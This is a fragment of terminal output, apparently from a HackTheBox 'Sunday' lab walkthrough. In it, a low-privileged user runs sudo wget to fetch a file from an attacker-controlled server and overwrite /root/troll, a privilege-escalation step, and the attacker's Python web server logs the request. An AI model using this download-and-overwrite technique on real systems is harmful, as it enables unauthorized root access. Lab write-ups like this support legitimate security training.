 sammy@sunday:~$ sudo wget 10.10.16.119/troll -O /root/troll
--19:41:11--  http://10.10.16.119/troll
           => `/root/troll'
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17 [application/octet-stream]
100%[=================================================================================================================================>] 17            --.--K/s
19:41:11 (2.02 MB/s) - `/root/troll' saved [17/17]
sammy@sunday:~$
root@Kali:~/hackthebox/sunday# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.76 - - [11/Jun/2020 16:36:56] "GET /troll HTTP/1.0" 200 -